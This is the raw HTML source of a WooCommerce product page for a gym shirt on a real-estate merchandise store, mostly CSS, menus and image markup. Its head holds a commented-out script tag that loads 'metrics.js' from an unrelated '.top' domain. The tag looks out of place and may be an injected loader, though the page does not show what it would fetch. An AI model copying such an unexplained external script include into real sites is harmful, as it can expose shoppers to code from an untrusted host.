			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-442740 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-mygonetwork-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="313581" class="elementor elementor-313581" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-96d7465 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="96d7465" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a9930f" data-id="0a9930f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f06c94 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3f06c94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mygonetwork.com">
							<img width="228" height="77" src="https://kwgo.agentstore.com/wp-content/uploads/2021/09/KWGO-log.png" class="attachment-large size-large wp-image-313583" alt="" srcset="https://kwgo.agentstore.com/wp-content/uploads/2021/09/KWGO-log.png 228w, https://kwgo.agentstore.com/wp-content/uploads/2021/09/KWGO-log-60x20.png 60w" sizes="(max-width: 228px) 100vw, 228px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2899f96 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2899f96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c44246c" data-id="c44246c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d391e elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15d391e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-15d391e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319632"><a href="/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-319633"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320893"><a href="/product-category/kwgo/kwgo-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320894"><a href="/product-category/kwgo/kwgo-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329985"><a href="/product-category/kwgo-network-merch-apparel" class="elementor-sub-item">Merch and Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329986"><a href="/product-category/kwgo-yard-signs" class="elementor-sub-item">Yard Signs</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15d391e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319632"><a href="/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-319633"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320893"><a href="/product-category/kwgo/kwgo-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320894"><a href="/product-category/kwgo/kwgo-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329985"><a href="/product-category/kwgo-network-merch-apparel" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329986"><a href="/product-category/kwgo-yard-signs" class="elementor-sub-item" tabindex="-1">Yard Signs</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4dc92ef elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4dc92ef" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-442740" class="product type-product post-442740 status-publish first instock product_cat-kw-rainbow-network product_cat-kw-rainbow-network-merch-apparel has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled-100x100.jpg" data-thumb-alt="KW Rainbow Network | Gym Shirt Women" data-thumb-srcset="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled-100x100.jpg 100w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-150x150.jpg 150w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg"><img fetchpriority="high" width="800" height="533" src="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled-800x533.jpg" class="wp-post-image" alt="KW Rainbow Network | Gym Shirt Women" data-caption="" data-src="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg" data-large_image="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled-800x533.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-scaled-324x216.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-300x200.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-1024x683.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-768x512.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-1536x1024.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_black-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled-100x100.jpg" data-thumb-alt="KW Rainbow Network | Gym Shirt Women - Image 2" data-thumb-srcset="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled-100x100.jpg 100w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-150x150.jpg 150w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg"><img width="800" height="533" src="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled-800x533.jpg" class="" alt="KW Rainbow Network | Gym Shirt Women - Image 2" data-caption="" data-src="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg" data-large_image="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled-800x533.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled-324x216.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-300x200.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-1024x683.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-768x512.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-1536x1024.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled-100x100.jpg" data-thumb-alt="KW Rainbow Network | Gym Shirt Women - Image 3" data-thumb-srcset="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled-100x100.jpg 100w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-150x150.jpg 150w, https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled-800x533.jpg" class="" alt="KW Rainbow Network | Gym Shirt Women - Image 3" data-caption="" 